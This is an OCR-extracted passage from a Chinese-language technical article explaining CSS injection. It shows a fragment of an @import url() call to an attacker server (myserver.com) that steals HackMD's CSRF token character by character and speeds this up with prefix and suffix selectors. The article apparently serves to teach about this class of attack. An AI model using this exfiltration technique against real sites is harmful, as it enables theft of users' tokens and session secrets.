
<
style
>
@import 
url
(
https://myserver.com/payloa
而上面這樣 Chrome 也是沒問題的，所以統一改成上面
這樣，就可以同時支援兩種瀏覽器了。
總結一下，只要用
這個 CSS 的功能，就可以
@import
做到「不重新載入頁面，但可以動態載入新的 style」，
進而偷取後面的每一個字元。
一次偷一個字元，太慢了吧？
若是想要在現實世界中執行這種攻擊，效率可能要再更好
一點。以 HackMD 為例，CSRF token 總共有 36 個
字，所以就要發 36 個 request，確實是太多了點。
事實上，我們一次可以偷兩個字元，因為上集有講過除了
prefix selector 以外，也有 suffix selector，所以可以
像這樣：